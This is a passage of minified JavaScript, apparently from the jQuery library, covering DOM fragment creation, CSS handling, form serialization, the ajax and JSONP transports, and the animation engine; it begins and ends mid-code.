i,o,a,s,u,l,c,p=e.length,f=dt(t),d=[],h=0;for(;p>h;h++){if(o=e[h],o||0===o){if("object"===b.type(o)){b.merge(d,o.nodeType?[o]:o)}else{if(wt.test(o)){s=s||f.appendChild(t.createElement("div")),u=(bt.exec(o)||["",""])[1].toLowerCase(),c=At[u]||At._default,s.innerHTML=c[1]+o.replace(vt,"<$1></$2>")+c[2],i=c[0];while(i--){s=s.lastChild}if(!b.support.leadingWhitespace&&yt.test(o)&&d.push(t.createTextNode(yt.exec(o)[0])),!b.support.tbody){o="table"!==u||xt.test(o)?"<table>"!==c[1]||xt.test(o)?0:s:s.firstChild,i=o&&o.childNodes.length;while(i--){b.nodeName(l=o.childNodes[i],"tbody")&&!l.childNodes.length&&o.removeChild(l)}}b.merge(d,s.childNodes),s.textContent="";while(s.firstChild){s.removeChild(s.firstChild)}s=f.lastChild}else{d.push(t.createTextNode(o))}}}}s&&f.removeChild(s),b.support.appendChecked||b.grep(Ot(d,"input"),Bt),h=0;while(o=d[h++]){if((!r||-1===b.inArray(o,r))&&(a=b.contains(o.ownerDocument,o),s=Ot(f.appendChild(o),"script"),a&&Mt(s),n)){i=0;while(o=s[i++]){kt.test(o.type||"")&&n.push(o)}}}return s=null,f},cleanData:function(e,t){var n,r,o,a,s=0,u=b.expando,l=b.cache,p=b.support.deleteExpando,f=b.event.special;for(;null!=(n=e[s]);s++){if((t||b.acceptData(n))&&(o=n[u],a=o&&l[o])){if(a.events){for(r in a.events){f[r]?b.event.remove(n,r):b.removeEvent(n,r,a.handle)}}l[o]&&(delete l[o],p?delete n[u]:typeof n.removeAttribute!==i?n.removeAttribute(u):n[u]=null,c.push(o))}}}});var Pt,Rt,Wt,$t=/alpha\([^)]*\)/i,It=/opacity\s*=\s*([^)]*)/,zt=/^(top|right|bottom|left)$/,Xt=/^(none|table(?!-c[ea]).+)/,Ut=/^margin/,Vt=RegExp("^("+x+")(.*)$","i"),Yt=RegExp("^("+x+")(?!px)[a-z%]+$","i"),Jt=RegExp("^([+-])=("+x+")","i"),Gt={BODY:"block"},Qt={position:"absolute",visibility:"hidden",display:"block"},Kt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],en=["Webkit","O","Moz","ms"];function tn(e,t){if(t in e){return t}var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=en.length;while(i--){if(t=en[i]+n,t in e){return t}}return r}function nn(e,t){return e=t||e,"none"===b.css(e,"display")||!b.contains(e.ownerDocument,e)}function rn(e,t){var n,r,i,o=[],a=0,s=e.length;for(;s>a;a++){r=e[a],r.style&&(o[a]=b._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&nn(r)&&(o[a]=b._data(r,"olddisplay",un(r.nodeName)))):o[a]||(i=nn(r),(n&&"none"!==n||!i)&&b._data(r,"olddisplay",i?n:b.css(r,"display"))))}for(a=0;s>a;a++){r=e[a],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"))}return e}b.fn.extend({css:function(e,n){return b.access(this,function(e,n,r){var i,o,a={},s=0;if(b.isArray(n)){for(o=Rt(e),i=n.length;i>s;s++){a[n[s]]=b.css(e,n[s],!1,o)}return a}return r!==t?b.style(e,n,r):b.css(e,n)},e,n,arguments.length>1)},show:function(){return rn(this,!0)},hide:function(){return rn(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:nn(this))?b(this).show():b(this).hide()})}}),b.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Wt(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":b.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=b.camelCase(n),l=e.style;if(n=b.cssProps[u]||(b.cssProps[u]=tn(l,u)),s=b.cssHooks[n]||b.cssHooks[u],r===t){return s&&"get" in s&&(o=s.get(e,!1,i))!==t?o:l[n]}if(a=typeof r,"string"===a&&(o=Jt.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(b.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||b.cssNumber[u]||(r+="px"),b.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set" in s&&(r=s.set(e,r,i))===t))){try{l[n]=r}catch(c){}}}},css:function(e,n,r,i){var o,a,s,u=b.camelCase(n);return n=b.cssProps[u]||(b.cssProps[u]=tn(e.style,u)),s=b.cssHooks[n]||b.cssHooks[u],s&&"get" in s&&(a=s.get(e,!0,r)),a===t&&(a=Wt(e,n,i)),"normal"===a&&n in Kt&&(a=Kt[n]),""===r||r?(o=parseFloat(a),r===!0||b.isNumeric(o)?o||0:a):a},swap:function(e,t,n,r){var i,o,a={};for(o in t){a[o]=e.style[o],e.style[o]=t[o]}i=n.apply(e,r||[]);for(o in t){e.style[o]=a[o]}return i}}),e.getComputedStyle?(Rt=function(t){return e.getComputedStyle(t,null)},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||b.contains(e.ownerDocument,e)||(u=b.style(e,n)),Yt.test(u)&&Ut.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):o.documentElement.currentStyle&&(Rt=function(e){return e.currentStyle},Wt=function(e,n,r){var i,o,a,s=r||Rt(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),Yt.test(u)&&!zt.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u});function on(e,t,n){var r=Vt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function an(e,t,n,r,i){var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;for(;4>o;o+=2){"margin"===n&&(a+=b.css(e,n+Zt[o],!0,i)),r?("content"===n&&(a-=b.css(e,"padding"+Zt[o],!0,i)),"margin"!==n&&(a-=b.css(e,"border"+Zt[o]+"Width",!0,i))):(a+=b.css(e,"padding"+Zt[o],!0,i),"padding"!==n&&(a+=b.css(e,"border"+Zt[o]+"Width",!0,i)))}return a}function sn(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Rt(e),a=b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=Wt(e,t,o),(0>i||null==i)&&(i=e.style[t]),Yt.test(i)){return i}r=a&&(b.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+an(e,t,n||(a?"border":"content"),r,o)+"px"}function un(e){var t=o,n=Gt[e];return n||(n=ln(e,t),"none"!==n&&n||(Pt=(Pt||b("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(Pt[0].contentWindow||Pt[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=ln(e,t),Pt.detach()),Gt[e]=n),n}function ln(e,t){var n=b(t.createElement(e)).appendTo(t.body),r=b.css(n[0],"display");return n.remove(),r}b.each(["height","width"],function(e,n){b.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&Xt.test(b.css(e,"display"))?b.swap(e,Qt,function(){return sn(e,n,i)}):sn(e,n,i):t},set:function(e,t,r){var i=r&&Rt(e);return on(e,t,r?an(e,n,r,b.support.boxSizing&&"border-box"===b.css(e,"boxSizing",!1,i),i):0)}}}),b.support.opacity||(b.cssHooks.opacity={get:function(e,t){return It.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?0.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=b.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===b.trim(o.replace($t,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=$t.test(o)?o.replace($t,i):o+" "+i)}}),b(function(){b.support.reliableMarginRight||(b.cssHooks.marginRight={get:function(e,n){return n?b.swap(e,{display:"inline-block"},Wt,[e,"marginRight"]):t}}),!b.support.pixelPosition&&b.fn.position&&b.each(["top","left"],function(e,n){b.cssHooks[n]={get:function(e,r){return r?(r=Wt(e,n),Yt.test(r)?b(e).position()[n]+"px":r):t}}})}),b.expr&&b.expr.filters&&(b.expr.filters.hidden=function(e){return 0>=e.offsetWidth&&0>=e.offsetHeight||!b.support.reliableHiddenOffsets&&"none"===(e.style&&e.style.display||b.css(e,"display"))},b.expr.filters.visible=function(e){return !b.expr.filters.hidden(e)}),b.each({margin:"",padding:"",border:"Width"},function(e,t){b.cssHooks[e+t]={expand:function(n){var r=0,i={},o="string"==typeof n?n.split(" "):[n];for(;4>r;r++){i[e+Zt[r]+t]=o[r]||o[r-2]||o[0]}return i}},Ut.test(e)||(b.cssHooks[e+t].set=on)});var cn=/%20/g,pn=/\[\]$/,fn=/\r?\n/g,dn=/^(?:submit|button|image|reset|file)$/i,hn=/^(?:input|select|textarea|keygen)/i;b.fn.extend({serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=b.prop(this,"elements");return e?b.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!b(this).is(":disabled")&&hn.test(this.nodeName)&&!dn.test(e)&&(this.checked||!Nt.test(e))}).map(function(e,t){var n=b(this).val();return null==n?null:b.isArray(n)?b.map(n,function(e){return{name:t.name,value:e.replace(fn,"\r\n")}}):{name:t.name,value:n.replace(fn,"\r\n")}}).get()}}),b.param=function(e,n){var r,i=[],o=function(e,t){t=b.isFunction(t)?t():null==t?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(n===t&&(n=b.ajaxSettings&&b.ajaxSettings.traditional),b.isArray(e)||e.jquery&&!b.isPlainObject(e)){b.each(e,function(){o(this.name,this.value)})}else{for(r in e){gn(r,e[r],n,o)}}return i.join("&").replace(cn,"+")};function gn(e,t,n,r){var i;if(b.isArray(t)){b.each(t,function(t,i){n||pn.test(e)?r(e,i):gn(e+"["+("object"==typeof i?t:"")+"]",i,n,r)})}else{if(n||"object"!==b.type(t)){r(e,t)}else{for(i in t){gn(e+"["+i+"]",t[i],n,r)}}}}b.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){b.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),b.fn.hover=function(e,t){return this.mouseenter(e).mouseleave(t||e)};var mn,yn,vn=b.now(),bn=/\?/,xn=/#.*$/,wn=/([?&])_=[^&]*/,Tn=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Nn=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Cn=/^(?:GET|HEAD)$/,kn=/^\/\//,En=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Sn=b.fn.load,An={},jn={},Dn="*/".concat("*");try{yn=a.href}catch(Ln){yn=o.createElement("a"),yn.href="",yn=yn.href}mn=En.exec(yn.toLowerCase())||[];function Hn(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(w)||[];if(b.isFunction(n)){while(r=o[i++]){"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}}}function qn(e,n,r,i){var o={},a=e===jn;function s(u){var l;return o[u]=!0,b.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||a||o[c]?a?!(l=c):t:(n.dataTypes.unshift(c),s(c),!1)}),l}return s(n.dataTypes[0])||!o["*"]&&s("*")}function Mn(e,n){var r,i,o=b.ajaxSettings.flatOptions||{};for(i in n){n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i])}return r&&b.extend(!0,e,r),e}b.fn.load=function(e,n,r){if("string"!=typeof e&&Sn){return Sn.apply(this,arguments)}var i,o,a,s=this,u=e.indexOf(" ");return u>=0&&(i=e.slice(u,e.length),e=e.slice(0,u)),b.isFunction(n)?(r=n,n=t):n&&"object"==typeof n&&(a="POST"),s.length>0&&b.ajax({url:e,type:a,dataType:"html",data:n}).done(function(e){o=arguments,s.html(i?b("<div>").append(b.parseHTML(e)).find(i):e)}).complete(r&&function(e,t){s.each(r,o||[e.responseText,t,e])}),this},b.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){b.fn[t]=function(e){return this.on(t,e)}}),b.each(["get","post"],function(e,n){b[n]=function(e,r,i,o){return b.isFunction(r)&&(o=o||i,i=r,r=t),b.ajax({url:e,type:n,dataType:o,data:r,success:i})}}),b.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:yn,type:"GET",isLocal:Nn.test(mn[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Dn,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":b.parseJSON,"text xml":b.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Mn(Mn(e,b.ajaxSettings),t):Mn(b.ajaxSettings,e)},ajaxPrefilter:Hn(An),ajaxTransport:Hn(jn),ajax:function(e,n){"object"==typeof e&&(n=e,e=t),n=n||{};var r,i,o,a,s,u,l,c,p=b.ajaxSetup({},n),f=p.context||p,d=p.context&&(f.nodeType||f.jquery)?b(f):b.event,h=b.Deferred(),g=b.Callbacks("once memory"),m=p.statusCode||{},y={},v={},x=0,T="canceled",N={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!c){c={};while(t=Tn.exec(a)){c[t[1].toLowerCase()]=t[2]}}t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=v[n]=v[n]||e,y[e]=t),this},overrideMimeType:function(e){return x||(p.mimeType=e),this},statusCode:function(e){var t;if(e){if(2>x){for(t in e){m[t]=[m[t],e[t]]}}else{N.always(e[N.status])}}return this},abort:function(e){var t=e||T;return l&&l.abort(t),k(0,t),this}};if(h.promise(N).complete=g.add,N.success=N.done,N.error=N.fail,p.url=((e||p.url||yn)+"").replace(xn,"").replace(kn,mn[1]+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=b.trim(p.dataType||"*").toLowerCase().match(w)||[""],null==p.crossDomain&&(r=En.exec(p.url.toLowerCase()),p.crossDomain=!(!r||r[1]===mn[1]&&r[2]===mn[2]&&(r[3]||("http:"===r[1]?80:443))==(mn[3]||("http:"===mn[1]?80:443)))),p.data&&p.processData&&"string"!=typeof p.data&&(p.data=b.param(p.data,p.traditional)),qn(An,p,n,N),2===x){return N}u=p.global,u&&0===b.active++&&b.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Cn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(b.lastModified[o]&&N.setRequestHeader("If-Modified-Since",b.lastModified[o]),b.etag[o]&&N.setRequestHeader("If-None-Match",b.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&N.setRequestHeader("Content-Type",p.contentType),N.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers){N.setRequestHeader(i,p.headers[i])}if(p.beforeSend&&(p.beforeSend.call(f,N,p)===!1||2===x)){return N.abort()}T="abort";for(i in {success:1,error:1,complete:1}){N[i](p[i])}if(l=qn(jn,p,n,N)){N.readyState=1,u&&d.trigger("ajaxSend",[N,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){N.abort("timeout")},p.timeout));try{x=1,l.send(y,k)}catch(C){if(!(2>x)){throw C}k(-1,C)}}else{k(-1,"No Transport")}function k(e,n,r,i){var c,y,v,w,T,C=n;2!==x&&(x=2,s&&clearTimeout(s),l=t,a=i||"",N.readyState=e>0?4:0,r&&(w=_n(p,N,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=N.getResponseHeader("Last-Modified"),T&&(b.lastModified[o]=T),T=N.getResponseHeader("etag"),T&&(b.etag[o]=T)),204===e?(c=!0,C="nocontent"):304===e?(c=!0,C="notmodified"):(c=Fn(p,w),C=c.state,y=c.data,v=c.error,c=!v)):(v=C,(e||!C)&&(C="error",0>e&&(e=0))),N.status=e,N.statusText=(n||C)+"",c?h.resolveWith(f,[y,C,N]):h.rejectWith(f,[N,C,v]),N.statusCode(m),m=t,u&&d.trigger(c?"ajaxSuccess":"ajaxError",[N,p,c?y:v]),g.fireWith(f,[N,C]),u&&(d.trigger("ajaxComplete",[N,p]),--b.active||b.event.trigger("ajaxStop")))}return N},getScript:function(e,n){return b.get(e,t,n,"script")},getJSON:function(e,t,n){return b.get(e,t,n,"json")}});function _n(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(s in c){s in r&&(n[c[s]]=r[s])}while("*"===l[0]){l.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"))}if(o){for(s in u){if(u[s]&&u[s].test(o)){l.unshift(s);break}}}if(l[0] in r){a=l[0]}else{for(s in r){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function Fn(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1]){for(i in e.converters){a[i.toLowerCase()]=e.converters[i]}}for(;r=u[++s];){if("*"!==r){if("*"!==l&&l!==r){if(i=a[l+" "+r]||a["* "+r],!i){for(n in a){if(o=n.split(" "),o[1]===r&&(i=a[l+" "+o[0]]||a["* "+o[0]])){i===!0?i=a[n]:a[n]!==!0&&(r=o[0],u.splice(s--,0,r));break}}}if(i!==!0){if(i&&e["throws"]){t=i(t)}else{try{t=i(t)}catch(c){return{state:"parsererror",error:i?c:"No conversion from "+l+" to "+r}}}}}l=r}}return{state:"success",data:t}}b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return b.globalEval(e),e}}}),b.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),b.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=o.head||b("head")[0]||o.documentElement;return{send:function(t,i){n=o.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var On=[],Bn=/(=)\?(?=&|$)|\?\?/;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=On.pop()||b.expando+"_"+vn++;return this[e]=!0,e}}),b.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=b.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||b.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,On.push(o)),s&&b.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn){Pn[e](t,!0)}};function In(){try{return new e.XMLHttpRequest}catch(t){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}b.ajaxSettings.xhr=e.ActiveXObject?function(){return !this.isLocal&&In()||zn()}:In,Rn=b.ajaxSettings.xhr(),b.support.cors=!!Rn&&"withCredentials" in Rn,Rn=b.support.ajax=!!Rn,Rn&&b.ajaxTransport(function(n){if(!n.crossDomain||b.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields){for(s in n.xhrFields){u[s]=n.xhrFields[s]}}n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i){u.setRequestHeader(s,i[s])}}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,p;try{if(r&&(i||4===u.readyState)){if(r=t,a&&(u.onreadystatechange=b.noop,$n&&delete Pn[a]),i){4!==u.readyState&&u.abort()}else{p={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(p.text=u.responseText);try{c=u.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}}catch(d){i||o(-1,d)}p&&o(s,c,p,l)},n.async?4===u.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},b(e).unload($n)),Pn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+x+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Yn.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(b.cssNumber[e]?"":"px"),"px"!==r&&s){s=b.css(i.elem,e,!0)||n||1;do{u=u||".5",s/=u,b.style(i.elem,e,s+r)}while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=b.now()}function Zn(e,t){b.each(t,function(t,n){var r=(Qn[t]||[]).concat(Qn["*"]),i=0,o=r.length;for(;o>i;i++){if(r[i].call(e,t,n)){return}}})}function er(e,t,n){var r,i,o=0,a=Gn.length,s=b.Deferred().always(function(){delete u.elem}),u=function(){if(i){return !1}var t=Xn||Kn(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;for(;u>a;a++){l.tweens[a].run(o)}return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:b.extend({},t),opts:b.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=b.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i){return this}for(i=!0;r>n;n++){l.tweens[n].run(1)}return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(tr(c,l.opts.specialEasing);a>o;o++){if(r=Gn[o].call(l,e,c,l.opts)){return r}}return Zn(l,c),b.isFunction(l.opts.start)&&l.opts.start.call(e,l),b.fx.timer(b.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function tr(e,t){var n,r,i,o,a;for(i in e){if(r=b.camelCase(i),o=t[r],n=e[i],b.isArray(n)&&(o=n[1],n=e[i]=n[0]),i!==r&&(e[r]=n,delete e[i]),a=b.cssHooks[r],a&&"expand" in a){n=a.expand(n),delete e[r];for(i in n){i in e||(e[i]=n[i],t[i]=o)}}else{t[r]=o}}}b.Animation=b.extend(er,{tweener:function(e,t){b.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++){n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)}},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,u,l,c,p,f=this,d=e.style,h={},g=[],m=e.nodeType&&nn(e);n.queue||(c=b._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,p=c.empty.fire,c.empty.fire=function(){c.unqueued||p()}),c.unqueued++,f.always(function(){f.always(function(){c.unqueued--,b.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height" in t||"width" in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===b.css(e,"display")&&"none"===b.css(e,"float")&&(b.support.inlineBlockNeedsLayout&&"inline"!==un(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",b.support.shrinkWrapBlocks||f.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t){if(a=t[i],Vn.exec(a)){if(delete t[i],u=u||"toggle"===a,a===(m?"hide":"show")){continue}g.push(i)}}if(o=g.length){s=b._data(e,"fxshow")||b._data(e,"fxshow",{}),"hidden" in s&&(m=s.hidden),u&&(s.hidden=!m),m?b(e).show():f.done(function(){b(e).hide()}),f.done(function(){var t;b._removeData(e,"fxshow");for(t in h){b.style(e,t,h[t])}});for(i=0;o>i;i++){r=g[i],l=f.createTween(r,m?s[r]:0),h[r]=s[r]||b.style(e,r),r in s||(s[r]=l.start,m&&(l.end=l.start,l.start="width"===r||"height"===r?1:0))}}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}b.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(b.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?b.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=b.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){b.fx.step[e.prop]?b.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[b.cssProps[e.prop]]||b.cssHooks[e.prop])?b.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},b.each(["toggle","show","hide"],function(e,t){var n=b.fn[t];b.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),b.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=b.isEmptyObject(e),o=b.speed(t,n,r),a=function(){var t=er(this,b.extend({},e),o);a.finish=function(){t.stop(!0)},(i||b._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=b.timers,a=b._data(this);if(n){a[n]&&a[n].stop&&i(a[n])}else{for(n in a){a[n]&&a[n].stop&&Jn.test(n)&&i(a[n])}}for(n=o.length;n--;){o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1))}(t||!r)&&b.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=b._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=b.timers,a=r?r.length:0;for(n.finish=!0,b.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;){o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1))}for(t=0;a>t;t++){r[t]&&r[t].finish&&r[t].finish.call(this)}delete n.finish})}});function ir(e,t){var 